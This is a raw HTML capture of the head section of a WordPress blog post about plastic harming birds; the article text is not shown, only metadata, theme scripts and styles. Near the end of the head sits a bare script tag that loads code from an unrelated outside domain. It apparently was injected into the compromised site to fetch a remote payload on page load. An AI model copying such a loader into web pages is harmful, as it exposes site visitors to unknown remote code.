

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plastimistic.com/2019/10/the-threat-of-plastic-to-earths-birds/
body_size: 16280
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://plastimistic.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/plastimistic.com\/2019\/10\/the-threat-of-plastic-to-earths-birds\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://plastimistic.com/wp-content/uploads/2019/10/birds-and-plastic.jpg" /><meta name="author" content="Luca Dekker">

	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Threat of Plastic to Earth&#039;s Birds - Plastimistic</title>
	<link rel="canonical" href="https://plastimistic.com/2019/10/the-threat-of-plastic-to-earths-birds/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Threat of Plastic to Earth&#039;s Birds - Plastimistic" />
	<meta property="og:description" content="Whether it&#8217;s the largest species of albatross swallowing disposed of tooth brushes or the tiniest phalarope with a grain of plastic in its gizzard, no seabird is immune to the enormous amount of plastic debris on the planet&#8217;s oceans. Seabirds in the most remote places on earth are affected: Laysan Albatross nesting islands in the [&hellip;]" />
	<meta property="og:url" content="https://plastimistic.com/2019/10/the-threat-of-plastic-to-earths-birds/" />
	<meta property="og:site_name" content="Plastimistic" />
	<meta property="article:published_time" content="2019-10-30T17:45:48+00:00" />
	<meta property="article:modified_time" content="2019-12-03T19:24:44+00:00" />
	<meta property="og:image" content="https://secureservercdn.net/198.71.233.72/tkl.875.myftpupload.com/wp-content/uploads/2019/10/birds-and-plastic.jpg?time=1665188658" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Luca Dekker" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Luca Dekker" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://plastimistic.com/2019/10/the-threat-of-plastic-to-earths-birds/","url":"https://plastimistic.com/2019/10/the-threat-of-plastic-to-earths-birds/","name":"The Threat of Plastic to Earth's Birds - Plastimistic","isPartOf":{"@id":"https://plastimistic.com/#website"},"primaryImageOfPage":{"@id":"https://plastimistic.com/2019/10/the-threat-of-plastic-to-earths-birds/#primaryimage"},"image":{"@id":"https://plastimistic.com/2019/10/the-threat-of-plastic-to-earths-birds/#primaryimage"},"thumbnailUrl":"https://plastimistic.com/wp-content/uploads/2019/10/birds-and-plastic.jpg","datePublished":"2019-10-30T17:45:48+00:00","dateModified":"2019-12-03T19:24:44+00:00","author":{"@id":"https://plastimistic.com/#/schema/person/fe73d0c14be1150e1656b0bd84ac5fb0"},"breadcrumb":{"@id":"https://plastimistic.com/2019/10/the-threat-of-plastic-to-earths-birds/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://plastimistic.com/2019/10/the-threat-of-plastic-to-earths-birds/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://plastimistic.com/2019/10/the-threat-of-plastic-to-earths-birds/#primaryimage","url":"https://plastimistic.com/wp-content/uploads/2019/10/birds-and-plastic.jpg","contentUrl":"https://plastimistic.com/wp-content/uploads/2019/10/birds-and-plastic.jpg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://plastimistic.com/2019/10/the-threat-of-plastic-to-earths-birds/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://plastimistic.com/"},{"@type":"ListItem","position":2,"name":"The Threat of Plastic to Earth&#8217;s Birds"}]},{"@type":"WebSite","@id":"https://plastimistic.com/#website","url":"https://plastimistic.com/","name":"Plastimistic","description":"Love the Earth. Love Yourself.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://plastimistic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://plastimistic.com/#/schema/person/fe73d0c14be1150e1656b0bd84ac5fb0","name":"Luca Dekker","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://plastimistic.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/50c65c5d692beaa0cfdf75b5f8276c69bd4e8e78573a9379a43e0ac2817f6385?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/50c65c5d692beaa0cfdf75b5f8276c69bd4e8e78573a9379a43e0ac2817f6385?s=96&d=mm&r=g","caption":"Luca Dekker"},"url":"https://plastimistic.com/author/lucadekker/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/plastimistic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://plastimistic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://plastimistic.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://plastimistic.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://plastimistic.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://plastimistic.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://plastimistic.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://plastimistic.com/wp-content/plugins/td-composer/mobile/style.css?ver=10.2' type='text/css' media='all' />
<script type="text/javascript" src="https://plastimistic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://plastimistic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://plastimistic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://plastimistic.com/wp-json/wp/v2/posts/102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://plastimistic.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://plastimistic.com/?p=102' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://plastimistic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplastimistic.com%2F2019%2F10%2Fthe-threat-of-plastic-to-earths-birds%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://plastimistic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplastimistic.com%2F2019%2F10%2Fthe-threat-of-plastic-to-earths-birds%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/plastimistic.com\/wp-admin\/","wpRestNonce":"bbc19c5d7d","wpRestUrl":"https:\/\/plastimistic.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://plastimistic.com/2019/10/the-threat-of-plastic-to-earths-birds/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://plastimistic.com/2019/10/the-threat-of-plastic-to-earths-birds/?amp=1">
<!-- JS generated by theme -->

<script>
    
    
        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();


        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    

    
var td_ajax_url="https:\/\/plastimistic.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var tdThemeName="Newspaper";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
</script>


<!-- Header style compiled by theme -->

<style>
    
a,
	    .td-post-author-name a,
	    .td-mobile-content .current-menu-item > a,
	    .td-mobile-content .current-menu-ancestor > a,
	    .footer-email-wrap a,
	    .td-search-query,
	    .td-page-content blockquote p,
	    .td-post-content blockquote p {
	        color: #6e9168;
	    }
	
	    .td-scroll-up,
	    .td-rating-bar-wrap div,
	    .td-page-content .dropcap,
	    .td-post-content .dropcap,
	    .comment-content .dropcap,
	    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
	        background-color: #6e9168;
	    }
	
	
	    .td_quote_box,
	    .td_wrapper_video_playlist .td_video_currently_playing:after {
	        border-color: #6e9168;
	    }
	
	    
	    .td-menu-background:before,
	    .td-search-background:before {
	        background: #233821;
	        background: -moz-linear-gradient(top, #233821 0%, #6e9168 100%);
	        background: -webkit-gradient(left top, left bottom, color-stop(0%, #233821), color-stop(100%, #6e9168));
	        background: -webkit-linear-gradient(top, #233821 0%, #6e9168 100%);
	        background: -o-linear-gradient(top, #233821 0%, #6e9168 100%);
	        background: -ms-linear-gradient(top, #233821 0%, #6e9168 100%);
	        background: linear-gradient(to bottom, #233821 0%, #6e9168 100%);
	        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#233821', endColorstr='#6e9168', GradientType=0 );
	    }
	
	
	     
	    .td-menu-background,
	    .td-search-background {
	        background-image: url('https://plastimistic.com/wp-content/uploads/2019/11/ocean-wallpaper-mobile.jpg');
	    }
	
	    
	    .td-menu-background,
	    .td-search-background {
	        background-position: center center;
	    }
</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2R6MBZ');</script>
<!-- End Google Tag Manager -->
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #789070;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #789070;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #789070;
                }
                .tdm-btn-style1 {
					background-color: #789070;
				}
				.tdm-btn-style2:before {
				    border-color: #789070;
				}
				.tdm-btn-style2 {
				    color: #789070;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #789070;
                    -moz-box-shadow: 0 2px 16px #789070;
                    box-shadow: 0 2px 16px #789070;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #789070;
                    -moz-box-shadow: 0 4px 26px #789070;
                    box-shadow: 0 4px 26px #789070;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-102 single-format-standard wp-theme- td-standard-pack" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Plastimistic-113194903446197/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
